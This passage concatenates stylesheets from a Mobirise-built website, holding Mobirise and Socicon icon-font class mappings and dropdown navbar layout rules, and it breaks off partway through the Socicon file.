</html>
---- inicio/assets/web/assets/mobirise-icons/mobirise-icons.css ----
@font-face {
  font-family: 'MobiriseIcons';
  src:  url('mobirise-icons.eot?spat4u');
  src:  url('mobirise-icons.eot?spat4u#iefix') format('embedded-opentype'),
    url('mobirise-icons.ttf?spat4u') format('truetype'),
    url('mobirise-icons.woff?spat4u') format('woff'),
    url('mobirise-icons.svg?spat4u#MobiriseIcons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[class^="mbri-"], [class*=" mbri-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: MobiriseIcons !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mbri-add-submenu:before {
  content: "\e900";
}
.mbri-alert:before {
  content: "\e901";
}
.mbri-align-center:before {
  content: "\e902";
}
.mbri-align-justify:before {
  content: "\e903";
}
.mbri-align-left:before {
  content: "\e904";
}
.mbri-align-right:before {
  content: "\e905";
}
.mbri-android:before {
  content: "\e906";
}
.mbri-apple:before {
  content: "\e907";
}
.mbri-arrow-down:before {
  content: "\e908";
}
.mbri-arrow-next:before {
  content: "\e909";
}
.mbri-arrow-prev:before {
  content: "\e90a";
}
.mbri-arrow-up:before {
  content: "\e90b";
}
.mbri-bold:before {
  content: "\e90c";
}
.mbri-bookmark:before {
  content: "\e90d";
}
.mbri-bootstrap:before {
  content: "\e90e";
}
.mbri-briefcase:before {
  content: "\e90f";
}
.mbri-browse:before {
  content: "\e910";
}
.mbri-bulleted-list:before {
  content: "\e911";
}
.mbri-calendar:before {
  content: "\e912";
}
.mbri-camera:before {
  content: "\e913";
}
.mbri-cart-add:before {
  content: "\e914";
}
.mbri-cart-full:before {
  content: "\e915";
}
.mbri-cash:before {
  content: "\e916";
}
.mbri-change-style:before {
  content: "\e917";
}
.mbri-chat:before {
  content: "\e918";
}
.mbri-clock:before {
  content: "\e919";
}
.mbri-close:before {
  content: "\e91a";
}
.mbri-cloud:before {
  content: "\e91b";
}
.mbri-code:before {
  content: "\e91c";
}
.mbri-contact-form:before {
  content: "\e91d";
}
.mbri-credit-card:before {
  content: "\e91e";
}
.mbri-cursor-click:before {
  content: "\e91f";
}
.mbri-cust-feedback:before {
  content: "\e920";
}
.mbri-database:before {
  content: "\e921";
}
.mbri-delivery:before {
  content: "\e922";
}
.mbri-desktop:before {
  content: "\e923";
}
.mbri-devices:before {
  content: "\e924";
}
.mbri-down:before {
  content: "\e925";
}
.mbri-download:before {
  content: "\e989";
}
.mbri-drag-n-drop:before {
  content: "\e927";
}
.mbri-drag-n-drop2:before {
  content: "\e928";
}
.mbri-edit:before {
  content: "\e929";
}
.mbri-edit2:before {
  content: "\e92a";
}
.mbri-error:before {
  content: "\e92b";
}
.mbri-extension:before {
  content: "\e92c";
}
.mbri-features:before {
  content: "\e92d";
}
.mbri-file:before {
  content: "\e92e";
}
.mbri-flag:before {
  content: "\e92f";
}
.mbri-folder:before {
  content: "\e930";
}
.mbri-gift:before {
  content: "\e931";
}
.mbri-github:before {
  content: "\e932";
}
.mbri-globe:before {
  content: "\e933";
}
.mbri-globe-2:before {
  content: "\e934";
}
.mbri-growing-chart:before {
  content: "\e935";
}
.mbri-hearth:before {
  content: "\e936";
}
.mbri-help:before {
  content: "\e937";
}
.mbri-home:before {
  content: "\e938";
}
.mbri-hot-cup:before {
  content: "\e939";
}
.mbri-idea:before {
  content: "\e93a";
}
.mbri-image-gallery:before {
  content: "\e93b";
}
.mbri-image-slider:before {
  content: "\e93c";
}
.mbri-info:before {
  content: "\e93d";
}
.mbri-italic:before {
  content: "\e93e";
}
.mbri-key:before {
  content: "\e93f";
}
.mbri-laptop:before {
  content: "\e940";
}
.mbri-layers:before {
  content: "\e941";
}
.mbri-left-right:before {
  content: "\e942";
}
.mbri-left:before {
  content: "\e943";
}
.mbri-letter:before {
  content: "\e944";
}
.mbri-like:before {
  content: "\e945";
}
.mbri-link:before {
  content: "\e946";
}
.mbri-lock:before {
  content: "\e947";
}
.mbri-login:before {
  content: "\e948";
}
.mbri-logout:before {
  content: "\e949";
}
.mbri-magic-stick:before {
  content: "\e94a";
}
.mbri-map-pin:before {
  content: "\e94b";
}
.mbri-menu:before {
  content: "\e94c";
}
.mbri-mobile:before {
  content: "\e94d";
}
.mbri-mobile2:before {
  content: "\e94e";
}
.mbri-mobirise:before {
  content: "\e94f";
}
.mbri-more-horizontal:before {
  content: "\e950";
}
.mbri-more-vertical:before {
  content: "\e951";
}
.mbri-music:before {
  content: "\e952";
}
.mbri-new-file:before {
  content: "\e953";
}
.mbri-numbered-list:before {
  content: "\e954";
}
.mbri-opened-folder:before {
  content: "\e955";
}
.mbri-pages:before {
  content: "\e956";
}
.mbri-paper-plane:before {
  content: "\e957";
}
.mbri-paperclip:before {
  content: "\e958";
}
.mbri-photo:before {
  content: "\e959";
}
.mbri-photos:before {
  content: "\e95a";
}
.mbri-pin:before {
  content: "\e95b";
}
.mbri-play:before {
  content: "\e95c";
}
.mbri-plus:before {
  content: "\e95d";
}
.mbri-preview:before {
  content: "\e95e";
}
.mbri-print:before {
  content: "\e95f";
}
.mbri-protect:before {
  content: "\e960";
}
.mbri-question:before {
  content: "\e961";
}
.mbri-quote-left:before {
  content: "\e962";
}
.mbri-quote-right:before {
  content: "\e963";
}
.mbri-refresh:before {
  content: "\e964";
}
.mbri-responsive:before {
  content: "\e965";
}
.mbri-right:before {
  content: "\e966";
}
.mbri-rocket:before {
  content: "\e967";
}
.mbri-sad-face:before {
  content: "\e968";
}
.mbri-sale:before {
  content: "\e969";
}
.mbri-save:before {
  content: "\e96a";
}
.mbri-search:before {
  content: "\e96b";
}
.mbri-setting:before {
  content: "\e96c";
}
.mbri-setting2:before {
  content: "\e96d";
}
.mbri-setting3:before {
  content: "\e96e";
}
.mbri-share:before {
  content: "\e96f";
}
.mbri-shopping-bag:before {
  content: "\e970";
}
.mbri-shopping-basket:before {
  content: "\e971";
}
.mbri-shopping-cart:before {
  content: "\e972";
}
.mbri-sites:before {
  content: "\e973";
}
.mbri-smile-face:before {
  content: "\e974";
}
.mbri-speed:before {
  content: "\e975";
}
.mbri-star:before {
  content: "\e976";
}
.mbri-success:before {
  content: "\e977";
}
.mbri-sun:before {
  content: "\e978";
}
.mbri-sun2:before {
  content: "\e979";
}
.mbri-tablet:before {
  content: "\e97a";
}
.mbri-tablet-vertical:before {
  content: "\e97b";
}
.mbri-target:before {
  content: "\e97c";
}
.mbri-timer:before {
  content: "\e97d";
}
.mbri-to-ftp:before {
  content: "\e97e";
}
.mbri-to-local-drive:before {
  content: "\e97f";
}
.mbri-touch-swipe:before {
  content: "\e980";
}
.mbri-touch:before {
  content: "\e981";
}
.mbri-trash:before {
  content: "\e982";
}
.mbri-underline:before {
  content: "\e983";
}
.mbri-unlink:before {
  content: "\e984";
}
.mbri-unlock:before {
  content: "\e985";
}
.mbri-up-down:before {
  content: "\e986";
}
.mbri-up:before {
  content: "\e987";
}
.mbri-update:before {
  content: "\e988";
}
.mbri-upload:before {
 content: "\e926"; 
}
.mbri-user:before {
  content: "\e98a";
}
.mbri-user2:before {
  content: "\e98b";
}
.mbri-users:before {
  content: "\e98c";
}
.mbri-video:before {
  content: "\e98d";
}
.mbri-video-play:before {
  content: "\e98e";
}
.mbri-watch:before {
  content: "\e98f";
}
.mbri-website-theme:before {
  content: "\e990";
}
.mbri-wifi:before {
  content: "\e991";
}
.mbri-windows:before {
  content: "\e992";
}
.mbri-zoom-out:before {
  content: "\e993";
}
.mbri-redo:before {
  content: "\e994";
}
.mbri-undo:before {
  content: "\e995";
}
---- inicio/assets/web/assets/mobirise-icons2/mobirise2.css ----
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
---- inicio/assets/dropdown/css/style.css ----
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #5865F2; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }

/*# sourceMappingURL=style.css.map */
---- inicio/assets/socicon/css/styles.css ----
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-eitaa:before {
  content: "\e97c";
}
.socicon-soroush:before {
  content: "\e97d";
}
.socicon-bale:before {
  content: "\e97e";
}
.socicon-zazzle:before {
  content: "\e97b";
}
.socicon-society6:before {
  content: "\e97a";
}
.socicon-redbubble:before {
  content: "\e979";
}
.socicon-avvo:before {
  content: "\e978";
}
.socicon-stitcher:before {
  content: "\e977";
}
.socicon-googlehangouts:before {
  content: "\e974";
}
.socicon-dlive:before {
  content: "\e975";
}
.socicon-vsco:before {
  content: "\e976";
}
.socicon-flipboard:before {
  content: "\e973";
}
.socicon-ubuntu:before {
  content: "\e958";
}
.socicon-artstation:before {
  content: "\e959";
}
.socicon-invision:before {
  content: "\e95a";
}
.socicon-torial:before {
  content: "\e95b";
}
.socicon-collectorz:before {
  content: "\e95c";
}
.socicon-seenthis:before {
  content: "\e95d";
}
.socicon-googleplaymusic:before {
  content: "\e95e";
}
.socicon-debian:before {
  content: "\e95f";
}
.socicon-filmfreeway:before {
  content: "\e960";
}
.socicon-gnome:before {
  content: "\e961";
}
.socicon-itchio:before {
  content: "\e962";
}
.socicon-jamendo:before {
  content: "\e963";
}
.socicon-mix:before {
  content: "\e964";
}
.socicon-sharepoint:before {
  content: "\e965";
}
.socicon-tinder:before {
  content: "\e966";
}
.socicon-windguru:before {
  content: "\e967";
}
.socicon-cdbaby:before {
  content: "\e968";
}
.socicon-elementaryos:before {
  content: "\e969";
}
.socicon-stage32:before {
  content: "\e96a";
}
.socicon-tiktok:before {
  content: "\e96b";
}
.socicon-gitter:before {
  content: "\e96c";
}
.socicon-letterboxd:before {
  content: "\e96d";
}
.socicon-threema:before {
  content: "\e96e";
}
.socicon-splice:before {
  content: "\e96f";
}
.socicon-metapop:before {
  content: "\e970";
}
.socicon-naver:before {
  content: "\e971";
}
.socicon-remote:before {
  content: "\e972";
}
.socicon-internet:before {
  content: "\e957";
}
.socicon-moddb:before {
  content: "\e94b";
}
.socicon-indiedb:before {
  content: "\e94c";
}
.socicon-traxsource:before {
  content: "\e94d";
}
.socicon-gamefor:before {
  content: "\e94e";
}
.socicon-pixiv:before {
  content: "\e94f";
}
.socicon-myanimelist:before {
  content: "\e950";
}
.socicon-blackberry:before {
  content: "\e951";
}
.socicon-wickr:before {
  content: "\e952";
}
.socicon-spip:before {
  content: "\e953";
}
.socicon-napster:before {
  content: "\e954";
}
.socicon-beatport:before {
  content: "\e955";
}
.socicon-hackerone:before {
  content: "\e956";
}
.socicon-hackernews:before {
  content: "\e946";
}
.socicon-smashwords:before {
  content: "\e947";
}
.socicon-kobo:before {
  content: "\e948";
}
.socicon-bookbub:before {
  content: "\e949";
}
.socicon-mailru:before {
  content: "\e94a";
}
.socicon-gitlab:before {
  content: "\e945";
}
.socicon-instructables:before {
  content: "\e944";
}
.socicon-portfolio:before {
  content: "\e943";
}
.socicon-codered:before {
  content: "\e940";
}
.socicon-origin:before {
  content: "\e941";
}
.socicon-nextdoor:before {
  content: "\e942";
}
.socicon-udemy:before {
  content: "\e93f";
}
.socicon-livemaster:before {
  content: "\e93e";
}
.socicon-crunchbase:before {
  content: "\e93b";
}
.socicon-homefy:before {
  content: "\e93c";
}
.socicon-calendly:before {
  content: "\e93d";
}
.socicon-realtor:before {
  content: "\e90f";
}
.socicon-tidal:before {
  content: "\e910";
}
.socicon-qobuz:before {
  content: "\e911";
}
.socicon-natgeo:before {
  content: "\e912";
}
.socicon-mastodon:before {
  content: "\e913";
}
.socicon-unsplash:before {
  content: "\e914";
}
.socicon-homeadvisor:before {
  content: "\e915";
}
.socicon-angieslist:before {
  content: "\e916";
}
.socicon-codepen:before {
  content: "\e917";
}
.socicon-slack:before {
  content: "\e918";
}
.socicon-openaigym:before {
  content: "\e919";
}
.socicon-logmein:before {
  content: "\e91a";
}
.socicon-fiverr:before {
